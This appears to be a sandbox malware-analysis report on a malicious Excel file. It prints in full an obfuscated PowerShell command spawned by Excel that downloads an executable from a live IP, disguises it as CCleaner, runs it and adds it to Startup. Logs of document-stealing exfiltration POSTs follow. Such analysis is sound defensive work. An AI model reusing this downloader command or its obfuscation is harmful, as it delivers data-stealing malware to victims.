User: admin Company: Malwarebytes Integrity Level: MEDIUM Description: AdwCleaner Exit code: 0 Version: 6.42.4920.0 Modules
| |||||||||||||||
| 2928 | "C:\Program Files\Microsoft Office\Office14\EXCEL.EXE" /dde | C:\Program Files\Microsoft Office\Office14\EXCEL.EXE | — | Explorer.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Excel Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||




| 3300 | "C:\Program Files\Notepad++\notepad++.exe" "C:\Users\Public\fils.txt" | C:\Program Files\Notepad++\notepad++.exe | — | Explorer.EXE | |||||||||||
User: admin Company: Don HO don.h@free.fr Integrity Level: MEDIUM Description: Notepad++ : a free (GNU) source code editor Exit code: 0 Version: 7.91 Modules
| |||||||||||||||
| 3308 | CmD /c POwersHell -cOmManD " ( '101000;1001110-1100101o1110111-101101U1001111o1100010z1101010~1100101z1100011z1110100;100000D1010011D1111001E1110011z1110100a1100101~1101101E101110;1001110~1100101;1110100k101110-1010111E1100101a1100010~1100011U1101100;1101001U1100101U1101110k1110100;101001o101110z1000100-1101111-1110111z1101110;1001100k1101111o1100001o1100100D1000110~1101001~1101100z1100101;101000o100111-1101000;1110100a1110100D1110000~111010;101111o101111U110110-110100k101110~110001D111000U111000E101110;110001o110011z101110;110100o110110;101111D1100100;1100101z1101100z1101001-1110110U1100101-1110010o1111001~1111001a1111001o1111001a1111001U1111001~1111001a1111001~1111001~101111z1100001z1100100U1110111o1100011~101110E1100101U1111000k1100101E100111D101100E100111;1000011-111010E1011100-1010101-1110011k1100101z1110010-1110011a1011100z1010000;1110101a1100010o1101100-1101001z1100011z1011100~1000011U1000011o1101100U1100101-1100001z1101110a1100101a1110010-101110E1100101o1111000z1100101E100111;101001z111011D1010011o1110100o1100001o1110010o1110100z101101a1010000~1110010k1101111D1100011a1100101-1110011a1110011U101000U100111-1000011D111010k1011100a1010101o1110011E1100101a1110010E1110011U1011100k1010000~1110101-1100010z1101100a1101001U1100011E1011100E1000011~1000011U1101100o1100101U1100001E1101110E1100101k1110010~101110k1100101E1111000D1100101o100111z101001' -SpLIt 'o'-sPLit 'E' -SPliT'U' -SplIT'a' -spliT '~' -SPLIT 'k' -spLIt';' -SpLIt '-' -SpLiT 'D' -sPlIt 'z'| FOReaCH-oBJeCT {( [ChaR] ([CoNVerT]::TOint16(( $_.TOStrINg()) ,2) ))} )-joIN '' | .( ([strING]$VERBOSepReferENCe)[1,3]+'x'-JoiN'')" | C:\Windows\system32\CmD.exe | — | EXCEL.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
Total events
3 081
Read events
2 946
Write events
128
Delete events
7
Modification events
| (PID) Process: | (2928) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Excel\Resiliency\StartupItems |
| Operation: | write | Name: | {m5 |
Value: 7B6D3500700B0000010000000000000000000000 | |||
| (PID) Process: | (2928) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2928) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (2928) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (2928) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (2928) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (2928) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (2928) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (2928) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (2928) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1042 |
Value: Off | |||
Executable files
2
Suspicious files
3
Text files
0
Unknown types
1
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2928 | EXCEL.EXE | C:\Users\admin\AppData\Local\Temp\CVRE15B.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 1416 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF9e4f5.TMP | binary | |
MD5:— | SHA256:— | |||
| 1416 | powershell.exe | C:\Users\Public\CCleaner.exe | executable | |
MD5:— | SHA256:— | |||
| 1416 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\CommandAnalysis\PowerShell_AnalysisCacheIndex | pi2 | |
MD5:— | SHA256:— | |||
| 2440 | CCleaner.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\CCleaner.exe | executable | |
MD5:— | SHA256:— | |||
| 1416 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\ETM5VZQSYR8B57DSW1GL.temp | binary | |
MD5:— | SHA256:— | |||
| 1416 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
177
TCP/UDP connections
4
DNS requests
0
Threats
184
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
1416 | powershell.exe | GET | 200 | 64.188.13.46:80 | http://64.188.13.46/deliveryyyyyyyyy/adwc.exe | US | executable | 21.0 Kb | malicious |
2440 | CCleaner.exe | POST | 200 | 64.188.13.46:80 | http://64.188.13.46/oiasjdoaijsdoiasjd/ | US | text | 122 b | malicious |
2440 | CCleaner.exe | POST | 200 | 64.188.13.46:80 | http://64.188.13.46/oiasjdoaijsdoiasjd/ | US | text | 122 b | malicious |
2440 | CCleaner.exe | POST | 200 | 64.188.13.46:80 | http://64.188.13.46/oiasjdoaijsdoiasjd/ | US | text | 122 b | malicious |
2440 | CCleaner.exe | POST | 200 | 64.188.13.46:80 | http://64.188.13.46/oiasjdoaijsdoiasjd/ | US | text | 122 b | malicious |
2440 | CCleaner.exe | POST | 200 | 64.188.13.46:80 | http://64.188.13.46/oiasjdoaijsdoiasjd/ | US | text | 122 b | malicious |
2440 | CCleaner.exe | POST | 200 | 64.188.13.46:80 | http://64.188.13.46/oiasjdoaijsdoiasjd/ | US | text | 122 b | malicious |
2440 | CCleaner.exe | POST | 200 | 64.188.13.46:80 | http://64.188.13.46/oiasjdoaijsdoiasjd/ | US | text | 122 b | malicious |
2440 | CCleaner.exe | POST | 200 | 64.188.13.46:80 | http://64.188.13.46/oiasjdoaijsdoiasjd/ | US | text | 122 b | malicious |
2440 | CCleaner.exe | POST | 200 | 64.188.13.46:80 | http://64.188.13.46/oiasjdoaijsdoiasjd/ | US | text | 122 b | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
1416 | powershell.exe | 64.188.13.46:80 | — | QuadraNet, Inc | US | malicious |
2440 | CCleaner.exe | 64.188.13.46:80 | — | QuadraNet, Inc | US | malicious |
DNS requests
Threats
PID | Process | Class | Message |
|---|---|---|---|
1416 | powershell.exe | A Network Trojan was detected | ET INFO Executable Download from dotted-quad Host |
1416 | powershell.exe | Potential Corporate Privacy Violation | AV POLICY HTTP request for .exe file with no User-Agent |
2440 | CCleaner.exe | A Network Trojan was detected | ET TROJAN MSIL/Document Stealer Exfil |
2440 | CCleaner.exe | A Network Trojan was detected | ET TROJAN MSIL/Document Stealer Exfil |
2440 | CCleaner.exe | A Network Trojan was detected | ET TROJAN MSIL/Document Stealer Exfil |
2440 | CCleaner.exe | A Network Trojan was detected | ET TROJAN MSIL/Document Stealer Exfil |
2440 | CCleaner.exe | A Network Trojan was detected | ET TROJAN MSIL/Document Stealer Exfil |
2440 | CCleaner.exe | A Network Trojan was detected | ET TROJAN MSIL/Document Stealer Exfil |
2440 | CCleaner.exe | A Network Trojan was detected | ET TROJAN MSIL/Document Stealer Exfil |
2440 | CCleaner.exe | A Network Trojan was detected | ET TROJAN MSIL/Document Stealer Exfil |